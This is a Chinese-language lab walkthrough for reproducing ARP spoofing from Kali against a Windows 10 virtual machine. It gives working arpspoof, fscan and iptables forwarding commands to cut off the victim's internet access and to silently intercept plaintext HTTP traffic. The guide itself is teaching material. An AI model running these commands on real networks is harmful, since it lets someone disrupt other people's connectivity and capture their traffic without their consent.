kali復現arp欺騙

利用kali復現arp欺騙

本實驗旨在幫助學習者理解 ARP 協議工作機制 以及 常見的ARP欺騙攻擊原理與防護方法,僅限于 教學和實驗環境 使用。實驗過程中可能涉及到網絡抓包、ARP表修改、ARP欺騙等操作,這些操作在實際生產環境或公共網絡中使用可能會對他人網絡造成干擾或破壞。

復現步驟

開啟兩臺機器:kali、windows10

確保兩個機器是同一個網卡,默認都是nat的vmnet8



查看kali的IP地址(后面用fscan探測的就是kali所在的網絡):

ip a



kali查看網絡的網關:

route -n





kali利用fscan發現windows主機IP地址:

./FScan_2.0.1_linux_x64 -h kali所在的網段

./FScan_2.0.1_linux_x64 -h 192.168.198.0/24

發現windows10主機的IP地址

所以目前得到的信息是:

+ kali攻擊機:192.168.198.130

+ Windows受害主機:192.168.198.129

+ 網關:19.168.198.2

斷網攻擊



kali執行:

sudo arpspoof -i kali查看網絡信息時候的網卡 -t 受害者IP地址 偽裝成的IP地址(網關)



sudo arpspoof -i eth0 -t 192.168.198.129 192.168.198.2

# 注意sudo需要root的密碼,也就是kali,并且輸入密碼不會顯示出來,輸入后直接回車就好了







Windows查看arp表:

arp -a

發現網關的mac地址和kali的mac地址一樣,攻擊成功





windows隨便訪問一個網站都是失敗的:

kali執行arpspoof的終端按ctrl+C可以停止攻擊

windows恢復正常



可以訪問互聯網:

抓取http明文信息(受害機器無感)



kali需要開啟IP轉發功能

sudo su

# 輸入kali回車

echo 1 > /proc/sys/net/ipv4/ip_forward

iptables -A FORWARD -i eth0 -o eth0 -j ACCEPT

iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

kali執行arp攻擊

arpspoof -i 網卡名 -t 受害者IP地址 -r 網關地址



arpspoof -i eth0 -t 192.168.198.129 -r 192.168.198.2

windows查看arp:

攻擊成功,觀察是否可以上網:

可以上網

